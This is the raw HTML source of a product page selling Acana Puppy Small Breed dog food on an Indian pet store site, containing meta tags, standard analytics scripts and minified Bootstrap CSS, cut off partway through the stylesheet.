

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html
body_size: 76314
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html">

  <title>Acana Puppy Small Breed Dog Food 2 Kg at lowest price Pack 1</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy Acana Puppy Small Breed Dog Food 2 Kg at the best price. Available at just 1,599/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="5839">
    <meta property="og:ID" content="5839"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html">
    <meta property="og:title" content="Acana Puppy Small Breed Dog Food 2 Kg at lowest price Pack 1">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Acana Puppy Small Breed Dog Food 2 Kg at the best price. Available at just 1,599/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html">
    <meta property="og:title" content="Acana Puppy Small Breed Dog Food 2 Kg at lowest price Pack 1">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Acana Puppy Small Breed Dog Food 2 Kg at the best price. Available at just 1,599/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg">
    <meta property="product:pretax_price:amount" content="1609.322034">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="1899">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="a5ac6c4356fb22895fe2fea5-text/javascript"></script>
<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="a5ac6c4356fb22895fe2fea5-text/javascript"></script>
<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 